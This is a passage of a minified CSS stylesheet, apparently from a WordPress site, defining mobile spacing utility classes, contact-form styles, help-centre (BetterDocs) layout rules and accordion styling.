!important}.kt-pr30-mobile{padding-right:30px !important}.kt-margin-35-mobile{margin:35px !important}.kt-margin-t-35-mobile{margin-top:35px !important}.kt-margin-b-35-mobile{margin-bottom:35px !important}.kt-margin-l-35-mobile{margin-left:35px !important}.kt-margin-r-35-mobile{margin-right:35px !important}.kt-padding-35-mobile{padding:35px !important}.kt-padding-t-35-mobile{padding-top:35px !important}.kt-padding-b-35-mobile{padding-bottom:35px !important}.kt-padding-l-35-mobile{padding-left:35px !important}.kt-padding-r-35-mobile{padding-right:35px !important}.kt-m35-mobile{margin:35px !important}.kt-mt-35-mobile{margin-top:35px !important}.kt-mb-35-mobile{margin-bottom:35px !important}.kt-ml-35-mobile{margin-left:35px !important}.kt-mr-35-mobile{margin-right:35px !important}.kt-p35-mobile{padding:35px !important}.kt-pt35-mobile{padding-top:35px !important}.kt-pb-35-mobile{padding-bottom:35px !important}.kt-pl35-mobile{padding-left:35px !important}.kt-pr35-mobile{padding-right:35px !important}.kt-margin-40-mobile{margin:40px !important}.kt-margin-t-40-mobile{margin-top:40px !important}.kt-margin-b-40-mobile{margin-bottom:40px !important}.kt-margin-l-40-mobile{margin-left:40px !important}.kt-margin-r-40-mobile{margin-right:40px !important}.kt-padding-40-mobile{padding:40px !important}.kt-padding-t-40-mobile{padding-top:40px !important}.kt-padding-b-40-mobile{padding-bottom:40px !important}.kt-padding-l-40-mobile{padding-left:40px !important}.kt-padding-r-40-mobile{padding-right:40px !important}.kt-m40-mobile{margin:40px !important}.kt-mt-40-mobile{margin-top:40px !important}.kt-mb-40-mobile{margin-bottom:40px !important}.kt-ml-40-mobile{margin-left:40px !important}.kt-mr-40-mobile{margin-right:40px !important}.kt-p40-mobile{padding:40px !important}.kt-pt40-mobile{padding-top:40px !important}.kt-pb-40-mobile{padding-bottom:40px !important}.kt-pl40-mobile{padding-left:40px !important}.kt-pr40-mobile{padding-right:40px !important}.kt-margin-45-mobile{margin:45px !important}.kt-margin-t-45-mobile{margin-top:45px !important}.kt-margin-b-45-mobile{margin-bottom:45px !important}.kt-margin-l-45-mobile{margin-left:45px !important}.kt-margin-r-45-mobile{margin-right:45px !important}.kt-padding-45-mobile{padding:45px !important}.kt-padding-t-45-mobile{padding-top:45px !important}.kt-padding-b-45-mobile{padding-bottom:45px !important}.kt-padding-l-45-mobile{padding-left:45px !important}.kt-padding-r-45-mobile{padding-right:45px !important}.kt-m45-mobile{margin:45px !important}.kt-mt-45-mobile{margin-top:45px !important}.kt-mb-45-mobile{margin-bottom:45px !important}.kt-ml-45-mobile{margin-left:45px !important}.kt-mr-45-mobile{margin-right:45px !important}.kt-p45-mobile{padding:45px !important}.kt-pt45-mobile{padding-top:45px !important}.kt-pb-45-mobile{padding-bottom:45px !important}.kt-pl45-mobile{padding-left:45px !important}.kt-pr45-mobile{padding-right:45px !important}.kt-margin-50-mobile{margin:50px !important}.kt-margin-t-50-mobile{margin-top:50px !important}.kt-margin-b-50-mobile{margin-bottom:50px !important}.kt-margin-l-50-mobile{margin-left:50px !important}.kt-margin-r-50-mobile{margin-right:50px !important}.kt-padding-50-mobile{padding:50px !important}.kt-padding-t-50-mobile{padding-top:50px !important}.kt-padding-b-50-mobile{padding-bottom:50px !important}.kt-padding-l-50-mobile{padding-left:50px !important}.kt-padding-r-50-mobile{padding-right:50px !important}.kt-m50-mobile{margin:50px !important}.kt-mt-50-mobile{margin-top:50px !important}.kt-mb-50-mobile{margin-bottom:50px !important}.kt-ml-50-mobile{margin-left:50px !important}.kt-mr-50-mobile{margin-right:50px !important}.kt-p50-mobile{padding:50px !important}.kt-pt50-mobile{padding-top:50px !important}.kt-pb-50-mobile{padding-bottom:50px !important}.kt-pl50-mobile{padding-left:50px !important}.kt-pr50-mobile{padding-right:50px !important}.kt-margin-55-mobile{margin:55px !important}.kt-margin-t-55-mobile{margin-top:55px !important}.kt-margin-b-55-mobile{margin-bottom:55px !important}.kt-margin-l-55-mobile{margin-left:55px !important}.kt-margin-r-55-mobile{margin-right:55px !important}.kt-padding-55-mobile{padding:55px !important}.kt-padding-t-55-mobile{padding-top:55px !important}.kt-padding-b-55-mobile{padding-bottom:55px !important}.kt-padding-l-55-mobile{padding-left:55px !important}.kt-padding-r-55-mobile{padding-right:55px !important}.kt-m55-mobile{margin:55px !important}.kt-mt-55-mobile{margin-top:55px !important}.kt-mb-55-mobile{margin-bottom:55px !important}.kt-ml-55-mobile{margin-left:55px !important}.kt-mr-55-mobile{margin-right:55px !important}.kt-p55-mobile{padding:55px !important}.kt-pt55-mobile{padding-top:55px !important}.kt-pb-55-mobile{padding-bottom:55px !important}.kt-pl55-mobile{padding-left:55px !important}.kt-pr55-mobile{padding-right:55px !important}.kt-margin-60-mobile{margin:60px !important}.kt-margin-t-60-mobile{margin-top:60px !important}.kt-margin-b-60-mobile{margin-bottom:60px !important}.kt-margin-l-60-mobile{margin-left:60px !important}.kt-margin-r-60-mobile{margin-right:60px !important}.kt-padding-60-mobile{padding:60px !important}.kt-padding-t-60-mobile{padding-top:60px !important}.kt-padding-b-60-mobile{padding-bottom:60px !important}.kt-padding-l-60-mobile{padding-left:60px !important}.kt-padding-r-60-mobile{padding-right:60px !important}.kt-m60-mobile{margin:60px !important}.kt-mt-60-mobile{margin-top:60px !important}.kt-mb-60-mobile{margin-bottom:60px !important}.kt-ml-60-mobile{margin-left:60px !important}.kt-mr-60-mobile{margin-right:60px !important}.kt-p60-mobile{padding:60px !important}.kt-pt60-mobile{padding-top:60px !important}.kt-pb-60-mobile{padding-bottom:60px !important}.kt-pl60-mobile{padding-left:60px !important}.kt-pr60-mobile{padding-right:60px !important}.kt-margin-65-mobile{margin:65px !important}.kt-margin-t-65-mobile{margin-top:65px !important}.kt-margin-b-65-mobile{margin-bottom:65px !important}.kt-margin-l-65-mobile{margin-left:65px !important}.kt-margin-r-65-mobile{margin-right:65px !important}.kt-padding-65-mobile{padding:65px !important}.kt-padding-t-65-mobile{padding-top:65px !important}.kt-padding-b-65-mobile{padding-bottom:65px !important}.kt-padding-l-65-mobile{padding-left:65px !important}.kt-padding-r-65-mobile{padding-right:65px !important}.kt-m65-mobile{margin:65px !important}.kt-mt-65-mobile{margin-top:65px !important}.kt-mb-65-mobile{margin-bottom:65px !important}.kt-ml-65-mobile{margin-left:65px !important}.kt-mr-65-mobile{margin-right:65px !important}.kt-p65-mobile{padding:65px !important}.kt-pt65-mobile{padding-top:65px !important}.kt-pb-65-mobile{padding-bottom:65px !important}.kt-pl65-mobile{padding-left:65px !important}.kt-pr65-mobile{padding-right:65px !important}.kt-margin-70-mobile{margin:70px !important}.kt-margin-t-70-mobile{margin-top:70px !important}.kt-margin-b-70-mobile{margin-bottom:70px !important}.kt-margin-l-70-mobile{margin-left:70px !important}.kt-margin-r-70-mobile{margin-right:70px !important}.kt-padding-70-mobile{padding:70px !important}.kt-padding-t-70-mobile{padding-top:70px !important}.kt-padding-b-70-mobile{padding-bottom:70px !important}.kt-padding-l-70-mobile{padding-left:70px !important}.kt-padding-r-70-mobile{padding-right:70px !important}.kt-m70-mobile{margin:70px !important}.kt-mt-70-mobile{margin-top:70px !important}.kt-mb-70-mobile{margin-bottom:70px !important}.kt-ml-70-mobile{margin-left:70px !important}.kt-mr-70-mobile{margin-right:70px !important}.kt-p70-mobile{padding:70px !important}.kt-pt70-mobile{padding-top:70px !important}.kt-pb-70-mobile{padding-bottom:70px !important}.kt-pl70-mobile{padding-left:70px !important}.kt-pr70-mobile{padding-right:70px !important}.kt-margin-75-mobile{margin:75px !important}.kt-margin-t-75-mobile{margin-top:75px !important}.kt-margin-b-75-mobile{margin-bottom:75px !important}.kt-margin-l-75-mobile{margin-left:75px !important}.kt-margin-r-75-mobile{margin-right:75px !important}.kt-padding-75-mobile{padding:75px !important}.kt-padding-t-75-mobile{padding-top:75px !important}.kt-padding-b-75-mobile{padding-bottom:75px !important}.kt-padding-l-75-mobile{padding-left:75px !important}.kt-padding-r-75-mobile{padding-right:75px !important}.kt-m75-mobile{margin:75px !important}.kt-mt-75-mobile{margin-top:75px !important}.kt-mb-75-mobile{margin-bottom:75px !important}.kt-ml-75-mobile{margin-left:75px !important}.kt-mr-75-mobile{margin-right:75px !important}.kt-p75-mobile{padding:75px !important}.kt-pt75-mobile{padding-top:75px !important}.kt-pb-75-mobile{padding-bottom:75px !important}.kt-pl75-mobile{padding-left:75px !important}.kt-pr75-mobile{padding-right:75px !important}.kt-margin-80-mobile{margin:80px !important}.kt-margin-t-80-mobile{margin-top:80px !important}.kt-margin-b-80-mobile{margin-bottom:80px !important}.kt-margin-l-80-mobile{margin-left:80px !important}.kt-margin-r-80-mobile{margin-right:80px !important}.kt-padding-80-mobile{padding:80px !important}.kt-padding-t-80-mobile{padding-top:80px !important}.kt-padding-b-80-mobile{padding-bottom:80px !important}.kt-padding-l-80-mobile{padding-left:80px !important}.kt-padding-r-80-mobile{padding-right:80px !important}.kt-m80-mobile{margin:80px !important}.kt-mt-80-mobile{margin-top:80px !important}.kt-mb-80-mobile{margin-bottom:80px !important}.kt-ml-80-mobile{margin-left:80px !important}.kt-mr-80-mobile{margin-right:80px !important}.kt-p80-mobile{padding:80px !important}.kt-pt80-mobile{padding-top:80px !important}.kt-pb-80-mobile{padding-bottom:80px !important}.kt-pl80-mobile{padding-left:80px !important}.kt-pr80-mobile{padding-right:80px !important}.kt-margin-85-mobile{margin:85px !important}.kt-margin-t-85-mobile{margin-top:85px !important}.kt-margin-b-85-mobile{margin-bottom:85px !important}.kt-margin-l-85-mobile{margin-left:85px !important}.kt-margin-r-85-mobile{margin-right:85px !important}.kt-padding-85-mobile{padding:85px !important}.kt-padding-t-85-mobile{padding-top:85px !important}.kt-padding-b-85-mobile{padding-bottom:85px !important}.kt-padding-l-85-mobile{padding-left:85px !important}.kt-padding-r-85-mobile{padding-right:85px !important}.kt-m85-mobile{margin:85px !important}.kt-mt-85-mobile{margin-top:85px !important}.kt-mb-85-mobile{margin-bottom:85px !important}.kt-ml-85-mobile{margin-left:85px !important}.kt-mr-85-mobile{margin-right:85px !important}.kt-p85-mobile{padding:85px !important}.kt-pt85-mobile{padding-top:85px !important}.kt-pb-85-mobile{padding-bottom:85px !important}.kt-pl85-mobile{padding-left:85px !important}.kt-pr85-mobile{padding-right:85px !important}.kt-margin-90-mobile{margin:90px !important}.kt-margin-t-90-mobile{margin-top:90px !important}.kt-margin-b-90-mobile{margin-bottom:90px !important}.kt-margin-l-90-mobile{margin-left:90px !important}.kt-margin-r-90-mobile{margin-right:90px !important}.kt-padding-90-mobile{padding:90px !important}.kt-padding-t-90-mobile{padding-top:90px !important}.kt-padding-b-90-mobile{padding-bottom:90px !important}.kt-padding-l-90-mobile{padding-left:90px !important}.kt-padding-r-90-mobile{padding-right:90px !important}.kt-m90-mobile{margin:90px !important}.kt-mt-90-mobile{margin-top:90px !important}.kt-mb-90-mobile{margin-bottom:90px !important}.kt-ml-90-mobile{margin-left:90px !important}.kt-mr-90-mobile{margin-right:90px !important}.kt-p90-mobile{padding:90px !important}.kt-pt90-mobile{padding-top:90px !important}.kt-pb-90-mobile{padding-bottom:90px !important}.kt-pl90-mobile{padding-left:90px !important}.kt-pr90-mobile{padding-right:90px !important}.kt-margin-95-mobile{margin:95px !important}.kt-margin-t-95-mobile{margin-top:95px !important}.kt-margin-b-95-mobile{margin-bottom:95px !important}.kt-margin-l-95-mobile{margin-left:95px !important}.kt-margin-r-95-mobile{margin-right:95px !important}.kt-padding-95-mobile{padding:95px !important}.kt-padding-t-95-mobile{padding-top:95px !important}.kt-padding-b-95-mobile{padding-bottom:95px !important}.kt-padding-l-95-mobile{padding-left:95px !important}.kt-padding-r-95-mobile{padding-right:95px !important}.kt-m95-mobile{margin:95px !important}.kt-mt-95-mobile{margin-top:95px !important}.kt-mb-95-mobile{margin-bottom:95px !important}.kt-ml-95-mobile{margin-left:95px !important}.kt-mr-95-mobile{margin-right:95px !important}.kt-p95-mobile{padding:95px !important}.kt-pt95-mobile{padding-top:95px !important}.kt-pb-95-mobile{padding-bottom:95px !important}.kt-pl95-mobile{padding-left:95px !important}.kt-pr95-mobile{padding-right:95px !important}.kt-margin-100-mobile{margin:100px !important}.kt-margin-t-100-mobile{margin-top:100px !important}.kt-margin-b-100-mobile{margin-bottom:100px !important}.kt-margin-l-100-mobile{margin-left:100px !important}.kt-margin-r-100-mobile{margin-right:100px !important}.kt-padding-100-mobile{padding:100px !important}.kt-padding-t-100-mobile{padding-top:100px !important}.kt-padding-b-100-mobile{padding-bottom:100px !important}.kt-padding-l-100-mobile{padding-left:100px !important}.kt-padding-r-100-mobile{padding-right:100px !important}.kt-m100-mobile{margin:100px !important}.kt-mt-100-mobile{margin-top:100px !important}.kt-mb-100-mobile{margin-bottom:100px !important}.kt-ml-100-mobile{margin-left:100px !important}.kt-mr-100-mobile{margin-right:100px !important}.kt-p100-mobile{padding:100px !important}.kt-pt100-mobile{padding-top:100px !important}.kt-pb-100-mobile{padding-bottom:100px !important}.kt-pl100-mobile{padding-left:100px !important}.kt-pr100-mobile{padding-right:100px !important}}@media (min-width:767.98px){.single-page-content .companies-clients .item:first-child{padding-left:16px !important}.companies-clients.contact-companies-clients{display:flex;align-items:center;margin:0 -16px}}.contact-sales-form input.wpcf7-text{display:block;width:100%;height:38.5px;padding:8.5px 13px;font-size:13px;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #e2e5ec;border-radius:4px;font-family:"Arial";box-shadow:none !important;outline:none !important;background-color:transparent;transition:background-color .3s ease;margin:0 !important;appearance:none !important;-moz-appearance:none !important;-webkit-appearance:none !important}.contact-sales-form input.wpcf7-text::placeholder{color:#bbb;opacity:1}.contact-sales-form input.wpcf7-text:-ms-input-placeholder{color:#bbb}.contact-sales-form input.wpcf7-text::-ms-input-placeholder{color:#bbb}.single-page-content .container .contact-sales-form p{margin:0 0 7px;font-size:13px;font-weight:400;font-family:Poppins,Helvetica,sans-serif;line-height:2}.single-page-content .container .contact-sales-form p:empty{display:none}.contact-sales-form textarea{height:80px;color:#495057;background-color:#fff;font-size:13px;font-family:"Arial";padding:8.5px 13px;font-weight:400;line-height:1.5;transition:background-color .3s ease;margin:0 !important;appearance:none !important;-moz-appearance:none !important;-webkit-appearance:none !important}.contact-sales-form textarea::placeholder{color:#bbb;opacity:1}.contact-sales-form textarea:-ms-input-placeholder{color:#bbb}.contact-sales-form textarea::-ms-input-placeholder{color:#bbb}.contact-sales-form small.required{font-size:13px !important;line-height:1.5 !important;color:#e46264 !important;position:relative;top:0;font-weight:400;font-family:Poppins,Helvetica,sans-serif}.companies-clients-desktop{padding:0;display:block !important}.contact-companies-clients h3{padding:0 16px !important}.companies-clients-mobile{display:none !important}@media (max-width:1024px){.contact-sales-form input.wpcf7-text,.contact-sales-form small.required,.contact-sales-form textarea,.single-page-content .container .contact-sales-form p{font-size:12px !important}.contact-sales-form input.wpcf7-text{height:35.6px !important}}@media (max-width:767px){.contact-sales-form input.wpcf7-text{height:42.8px !important}.companies-clients-mobile{display:flex !important;align-items:center;flex-wrap:wrap;margin:0 0 -45px}.companies-clients-desktop{display:none !important}.companies-clients.contact-companies-clients .item{flex:0 0 50%;max-width:50%}.contact-sales-form{padding:40px 20px !important;margin:-45px 0 0 !important;box-shadow:none !important}}.contact-sales-form .recaptcha-block{margin:25px 0}.contact-sales-form .show-more .show-more__reveal{margin:15px 0 0 !important}.contact-sales-form .show-more .show-more__trigger{padding-bottom:0 !important}.contact-sales-form .show-more .showbox,.contact-sales-form .show-more .closebox{color:#333}.contact-sales-form .show-more .showbox .fa-fw,.contact-sales-form .show-more .closebox .fa-fw{color:#e46264}.single-page-content .contact-sales-form input.wpcf7-text:focus,.single-page-content .contact-sales-form textarea:focus{border-color:#9aabff !important}.page-template-tpl-new-home .contact-sales-form .btn.btn-primary{font-weight:500;height:50px;padding-left:35px;padding-right:35px;width:100%;font-family:'Arial';font-size:15.6px}@media (max-width:767px){.single-page-content .contact-sales-form input.wpcf7-text:focus{height:50.8px !important}.page-template-tpl-new-home .contact-sales-form .btn.btn-primary{font-size:14.4px}.contact-sales-form input.wpcf7-text,.contact-sales-form textarea{font-size:16.8px !important}.contact-sales-form .drop .cont{display:inline-flex;flex-direction:column;width:auto}.contact-sales-form .drop .cont .browse{.ia-heading h2:before,margin:10px 0 0}}.head-menu #main-nav .navbar{background:#fff !important}.head-menu #main-nav .navbar-nav>li>a{color:#333 !important}.head-menu #main-nav.affix{background:#fff;box-shadow:0 0 50px 0 rgb(0 0 0/15%);z-index:999}.head-menu #main-nav.affix .navbar-inverse .main-menu{top:10px}header .main-menu .mobile-menu-toggle{color:#333 !important}.top-searchicon{background-image:url(/wp-content/uploads/2014/09/total-pic-2.png) !important}@media only screen and (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.head-menu .navbar-inverse .main-menu .logo img{opacity:1 !important;visibility:visible !important}header .main-menu .mobile-menu-toggle{color:#333 !important}}.page-template .single-page-content a{border-bottom:2px solid #e46264}.page-template .single-page-content header a{border-bottom:none !important}.page-template .single-page-content footer a{border-bottom:none !important}.page-template .show-more .show-more__trigger{color:#e46264}.single-page-content .container .contact-sales-form .uploaded-document-list p{font-size:16px !important}.doc-list li{padding:0 0 5px;font-size:13px !important}.doc-list .fa.fa-file-text-o{color:#e46264}.doc-list .la.la-close{color:#333;font-weight:700;transition:all .3s}.doc-list .la.la-close:hover{opacity:.7}#stepestopot-211{display:none}.hp-message{display:none}.text-white{color:#fff !important}.text-primary,.text-stepes,.kt-font-stepes,.kt-font-primary{color:#e46264 !important}.kt-font-stepes{color:#e46264 !important}.bg-primary,.bg-stepes,.kt-bg-stepes,.kt-bg-primary{background-color:#e46264}footer .wmpl-lang .dropdown-menu>li>a.top-flag{padding:.7rem 1.2rem !important}.wpb_column>.vc_column-inner>.wpb_wrapper>*:last-child{margin-bottom:0}body.admin-bar .cs-infos{display:none}.checkbox-custom,.radio-custom{opacity:0;position:absolute}.checkbox-custom,.checkbox-custom-label,.radio-custom,.radio-custom-label{display:inline-block;vertical-align:middle;cursor:pointer;font-weight:400;color:#555}.checkbox-custom-label,.radio-custom-label{position:relative}.checkbox-custom+.checkbox-custom-label:before,.radio-custom+.radio-custom-label:before{content:'';background:#fff;border:2px solid #ddd;display:inline-block;vertical-align:middle;width:24px;height:24px;padding:0;margin-right:10px;text-align:center}.checkbox-custom:checked+.checkbox-custom-label:before{content:"\f00c";font-family:'FontAwesome';background:0 0;color:#e46264}.radio-custom+.radio-custom-label:before{border-radius:50%}.radio-custom:checked+.radio-custom-label:before{content:"\f00c";font-family:'FontAwesome';color:#e46264;border-color:#e46264}.checkbox-custom-label:focus-visible,.radio-custom-label:focus-visible{outline:none}.betterdocs-wrapper.betterdocs-single-wrapper,.betterdocs-wrapper.betterdocs-docs-archive-wrapper{margin-top:60px}.betterdocs-wrapper .betterdocs-search-form-wrapper .betterdocs-live-search{max-width:600px !important}.betterdocs-wrapper .betterdocs-searchform svg.docs-search-close{margin-right:0 !important}.betterdocs-wrapper .betterdocs-live-search .docs-search-close path.close-border{display:none !important}.betterdocs-live-search .docs-search-close path.close-line{fill:#666 !important}.betterdocs-wrapper .betterdocs-search-form-wrapper:not(.betterdocs-elementor){background-image:url(/wp-content/uploads/2014/09/help-pagebg-scaled.jpg?1);background-size:cover;background-repeat:no-repeat;background-position:center}.betterdocs-wrapper .betterdocs-live-search .betterdocs-searchform{padding:0 !important;border-radius:50px}.betterdocs-live-search .betterdocs-searchform .docs-search-result{border-color:#f1f1f1;box-shadow:0 4px 6px rgba(32,33,36,.08)}.betterdocs-live-search .betterdocs-searchform .docs-search-result{border-radius:14px}.betterdocs-wrapper .betterdocs-live-search .betterdocs-searchform .betterdocs-search-result-wrap:before{border-color:transparent transparent #f2f2f2 !important}.betterdocs-live-search .betterdocs-searchform .betterdocs-search-result-wrap .docs-search-result li a{display:block;width:100%}.betterdocs-live-search .betterdocs-searchform .betterdocs-search-result-wrap .docs-search-result li a .betterdocs-search-category{display:none !important}.betterdocs-live-search .betterdocs-searchform .betterdocs-search-result-wrap .docs-search-result li img{display:none !important}.betterdocs-wrapper.betterdocs-docs-archive-wrapper .betterdocs-content-wrapper,.betterdocs-wrapper:not(.betterdocs-fluid-wrapper) .betterdocs-content-wrapper{max-width:1140px !important}.betterdocs-wrapper.betterdocs-single-wrapper{background-color:#fff !important}.betterdocs-wrapper .docs-single-title .betterdocs-entry-title{padding-bottom:20px !important}.betterdocs-wrapper .betterdocs-entry-footer .betterdocs-article-reactions{padding:2em 0 !important}.betterdocs-wrapper .docs-single-title .betterdocs-entry-title{text-transform:initial !important}.betterdocs-wrapper .betterdocs-breadcrumb .betterdocs-breadcrumb-list li:nth-child(1),.betterdocs-wrapper .betterdocs-breadcrumb .betterdocs-breadcrumb-list li:nth-child(2){display:none !important}.betterdocs-wrapper.betterdocs-single-wrapper.betterdocs-single-layout-1 .betterdocs-content-area{max-width:763px !important}body .betterdocs-single-wrapper.betterdocs-single-layout-1 .betterdocs-content .container{width:auto !important;padding:0 !important}.betterdocs-wrapper .docs-single-title .betterdocs-entry-title{letter-spacing:normal !important}.betterdocs-wrapper.betterdocs-docs-archive-wrapper .betterdocs-body .betterdocs-articles-list li svg,.betterdocs-sidebar .betterdocs-single-category-wrapper .betterdocs-articles-list li svg{display:none !important}.betterdocs-wrapper.betterdocs-docs-archive-wrapper.betterdocs-category-layout-1 .betterdocs-body .betterdocs-articles-list li a{line-height:20px}.betterdocs-wrapper .betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper>.betterdocs-single-category-wrapper .betterdocs-single-category-inner{box-shadow:none !important}.betterdocs-wrapper.betterdocs-docs-archive-wrapper.betterdocs-category-layout-1 .betterdocs-category-grid-inner-wrapper .betterdocs-category-header .betterdocs-category-header-inner{padding-bottom:10px !important}.betterdocs-wrapper.betterdocs-docs-archive-wrapper .betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper .betterdocs-single-category-wrapper .betterdocs-body{padding-top:0 !important}.betterdocs-wrapper.betterdocs-docs-archive-wrapper.betterdocs-category-layout-1 .betterdocs-category-grid-inner-wrapper .betterdocs-category-header .betterdocs-category-header-inner{border-bottom:none !important}.betterdocs-wrapper .betterdocs-live-search .betterdocs-searchform .search-submit{border-radius:0 50px 50px 0 !important}.betterdocs-wrapper .betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper .betterdocs-single-category-wrapper{max-width:372px !important}@media only screen and (max-width:767px){.betterdocs-wrapper .betterdocs-live-search .betterdocs-searchform{border-radius:0;background-color:transparent !important}.betterdocs-searchform-input-wrap{border-radius:50px}.betterdocs-wrapper .betterdocs-live-search .betterdocs-searchform .search-submit{border:1px solid #e46264;color:#e46264;border-radius:50px !important;background:0 0 !important;margin-top:10px}.betterdocs-wrapper form.betterdocs-searchform.betterdocs-advance-searchform{border:none !important}.betterdocs-wrapper .betterdocs-search-form-wrapper:not(.betterdocs-elementor){padding-top:40px;padding-bottom:60px;background-image:url(/wp-content/uploads/2014/09/help-pagebg-mobile.png?2);background-size:200px;background-repeat:no-repeat;background-position:center 180px}.betterdocs-wrapper form.betterdocs-searchform.betterdocs-advance-searchform input.search-submit{display:none}body.mobile .betterdocs-wrapper.betterdocs-docs-archive-wrapper .betterdocs-content-wrapper{padding-top:20px}body.mobile .betterdocs-category-header .betterdocs-category-header-inner{display:inline-flex}body.mobile .betterdocs-wrapper.betterdocs-docs-archive-wrapper .betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper>.betterdocs-single-category-wrapper .betterdocs-single-category-inner{text-align:center}body.mobile .betterdocs-wrapper.betterdocs-docs-archive-wrapper.betterdocs-category-layout-1 .betterdocs-body .betterdocs-articles-list li:not(.betterdocs-nested-category-wrapper){display:block}.betterdocs-wrapper .betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper .betterdocs-single-category-wrapper{width:100% !important;max-width:100% !important}}.postid-67487 .betterdocs-wrapper.betterdocs-single-wrapper .betterdocs-content-wrapper .betterdocs-content-area .betterdocs-entry-content .betterdocs-content a{border-bottom:none}.postid-67487 .betterdocs-categorygrid-ijlj8e5.betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper{margin-top:0 !important}.betterdocs-wrapper.betterdocs-single-wrapper .betterdocs-content-wrapper .betterdocs-content-area .betterdocs-entry-content .betterdocs-content a{color:#333;border-bottom:2px solid #e46264}.betterdocs-wrapper.betterdocs-single-wrapper .betterdocs-content-wrapper .betterdocs-content-area .betterdocs-entry-content .betterdocs-content a:hover{color:#e46264}.betterdocs-wrapper.betterdocs-single-wrapper .betterdocs-content-wrapper .betterdocs-content-area .betterdocs-content p{margin:0 0 18px}.betterdocs-wrapper.betterdocs-single-wrapper .betterdocs-content-wrapper .betterdocs-content-area .betterdocs-content p.wp-block-image.aligncenter{display:block}.betterdocs-content ol,.betterdocs-content ul{padding-top:0}.betterdocs-content ol{list-style-type:decimal;margin-left:20px}.betterdocs-content ol li{padding-left:8px;padding-bottom:9px}.betterdocs-content ol li ul{padding-top:15px}.betterdocs-content ol li ul li{counter-increment:initial;padding-bottom:9px;padding-left:0;position:relative}.betterdocs-content ol li ul li:before{display:none !important}.betterdocs-content ul{padding:0 1em}.betterdocs-content ul li{padding-bottom:9px;margin-left:10px}.betterdocs-wrapper .betterdocs-body:last-of-type{padding:15px 15px 0}.betterdocs-wrapper.betterdocs-docs-archive-wrapper .betterdocs-archive-main .betterdocs-category-grid-wrapper .betterdocs-single-category-wrapper[data-id='662']{display:none !important}.betterdocs-wrapper.betterdocs-single-classic-layout .betterdocs-sidebar-content .betterdocs-single-category-wrapper[data-id='662']{display:none !important}.betterdocs-wrapper.betterdocs-single-wraper .betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper .betterdocs-single-category-wrapper[data-id='662'] .betterdocs-body{padding:0 !important}.betterdocs-wrapper.betterdocs-single-wraper .betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper .betterdocs-single-category-wrapper[data-id='662'] .betterdocs-body ul{padding:0 !important}.betterdocs-wrapper.betterdocs-single-wraper .betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper .betterdocs-single-category-wrapper[data-id='662'] .betterdocs-body ul li{padding:0 !important;margin-left:0 !important;margin-top:0 !important}.betterdocs-wrapper.betterdocs-single-wraper .betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper .betterdocs-single-category-wrapper[data-id='662'] .betterdocs-body ul li a{color:#343434}.betterdocs-wrapper.betterdocs-single-wraper .betterdocs-category-grid-wrapper .betterdocs-category-grid-inner-wrapper .betterdocs-single-category-wrapper[data-id='662'] .betterdocs-body ul li:hover a{color:#e46264}body .betterdocs-single-wrapper.betterdocs-single-layout-1 .betterdocs-entry-content .betterdocs-content .kt-divider{width:100%;height:1px;border-top:1px dashed #888;margin:20px 0;display:block}body .betterdocs-single-wrapper.betterdocs-single-layout-1 .betterdocs-entry-content .betterdocs-content .betterdocs-content-heading,body .betterdocs-single-wrapper.betterdocs-single-layout-1 .betterdocs-entry-content .betterdocs-content h3,body .betterdocs-single-wrapper.betterdocs-single-layout-1 .betterdocs-entry-content .betterdocs-content h4{margin-top:0;margin-bottom:18px}.accordion-effect .result{max-width:100%}.accordion-effect .result .accordion-item{position:relative}.accordion-effect .result .accordion-toggle{display:block;width:100%;cursor:pointer;padding:20px 30px 20px 0;margin:0;border:0;border-bottom:1px solid #cdcdcd;font-size:16px;font-weight:600;line-height:inherit;text-align:left}.accordion-effect .result .is-open>.accordion-toggle{border-bottom:none}.accordion-effect .result .accordion-panel{padding:20px 0;border-bottom:1px solid #cdcdcd}.accordion-effect .result .accordion-panel>*:last-child{margin-bottom:0}.accordion-effect .result .arrow{position:absolute;-webkit-transform:translate(-6px,0);transform:translate(-6px,0);margin-top:26px;right:-16px;padding-right:20px;cursor:pointer}.accordion-effect .result .arrow:before,.result .arrow:after{content:"";transition:all .25s ease-in-out;position:absolute;background-color:#e46264;width:1px;height:10px;border-width:1px !important;margin-left:-12px}.accordion-effect .result .is-open>.arrow:before,.result .is-open>.arrow:after{background-color:#e46264}.accordion-effect .result .is-open>.arrow:after{-webkit-transform:translate(-2px,0) rotate(-45deg);transform:translate(-2px,0) rotate(-45deg)}.accordion-effect .result .arrow:after{-webkit-transform:translate(0,0) rotate(45deg);transform:translate(0,0) rotate(45deg)}.accordion-effect .result .is-open>.arrow:before{-webkit-transform:translate(2px,0) rotate(45deg);transform:translate(2px,0) rotate(45deg)}.accordion-effect .result .arrow:before{-webkit-transform:translate(4px,0) rotate(-45deg);transform:translate(4px,0) rotate(-45deg)}
ul.circle{list-style-type:circle}ul.square{list-style-type:square}ol.upper-roman{list-style-type:upper-roman}ol.lower-alpha{list-style-type:lower-alpha}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-top:0;line-height:1.25!important;font-weight:400;color:#444;font-family:"Oswald",Times,serif!important}a.wpb_step-btn:hover{color:#e46264}a:hover,a:focus{text-decoration:none!important}a.home_video_btn{padding:17px 30px!important;border-radius:30px !important}footer .normal-sidebar ul li a:hover,footer .normal-sidebar ul li a:focus{color:#e46264!important;text-decoration:underline!important}.post-item .item-content .item-title a{color:#343434!important}.post-item .item-content .item-title a:hover{color:#e46264!important}header #main-nav .navbar{border:0!important}#main-nav .navbar-nav>li>a .menu-description{font-family:"Raleway",sans-serif!important;font-size:16px!important}footer.main-color-2-bg,.un-separator .main-color-2-bg,.main-color-2-bg.back-to-top{background-color:#2b2b2b!important}footer #bottom-nav .footer-content .footer-social ul li .social-icon{border-radius:5px!important;font-size:1.2em;}#body-wrap #wpsm_accordion_8644 